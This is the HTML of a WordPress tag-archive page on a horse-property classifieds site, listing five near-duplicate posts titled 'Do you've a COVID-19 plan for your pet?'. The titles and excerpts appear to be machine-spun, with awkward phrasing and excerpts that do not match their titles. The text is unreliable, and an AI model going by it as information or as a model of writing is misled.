

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/youve
body_size: 11172
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>youve Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/youve" />
	<link rel="next" href="https://www.horsepropertyclassifieds.com/tag/youve/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="youve Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/youve" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/youve","url":"https://www.horsepropertyclassifieds.com/tag/youve","name":"youve Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/youve#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/youve#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"youve"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; youve Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/youve/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/1285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-youve tag-1285 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>youve</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">youve</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-4564" class="post-4564 post type-post status-publish format-standard hentry category-dog-breeds tag-covid19 tag-youve">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						5 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html" rel="bookmark">Do you&#8217;ve a COVID-19 plan for your pet?</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>05/01/2026</li>
									</ul>
							<div class="post-content">
					Research research carried out using companion animals with individuals recognized with DAT provide evidence that&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4564 -->

<article id="post-4838" class="post-4838 post type-post status-publish format-standard hentry category-pets-food tag-covid19 tag-youve">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food" rel="category tag">Pets Food</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-5.html" rel="bookmark">Do you&#8217;ve a COVID-19 plan for your pet?</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>28/01/2023</li>
									</ul>
							<div class="post-content">
					Our Shelter-Neuter-Return program in partnership with Austin Humane Society ensures that healthy found cats are&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-5.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4838 -->

<article id="post-4122" class="post-4122 post type-post status-publish format-standard hentry category-pets-preventive-care tag-covid19 tag-youve">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						3 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care" rel="category tag">Pets Preventive Care</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-in-your-pet.html" rel="bookmark">Do you&#8217;ve a COVID-19 plan in your pet?</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>17/09/2022</li>
									</ul>
							<div class="post-content">
					The recent review of the research literature on the impression of pet possession on well&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-in-your-pet.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-4122 -->

<article id="post-2498" class="post-2498 post type-post status-publish format-standard hentry category-horse-property tag-covid19 tag-youve">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						4 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property" rel="category tag">Horse Property</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-on-your-pet.html" rel="bookmark">Do you&#8217;ve a COVID-19 plan on your pet?</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>29/09/2021</li>
									</ul>
							<div class="post-content">
					Brown University slicing nine sports activities in effort to reinforce competitiveness From your pets’ perspective,&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-on-your-pet.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-2498 -->

<article id="post-4586" class="post-4586 post type-post status-publish format-standard hentry category-pets-diseases tag-covid19 tag-youve">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases" rel="category tag">Pets Diseases</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-3.html" rel="bookmark">Do you&#8217;ve a COVID-19 plan for your pet?</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>24/12/2019</li>
									</ul>
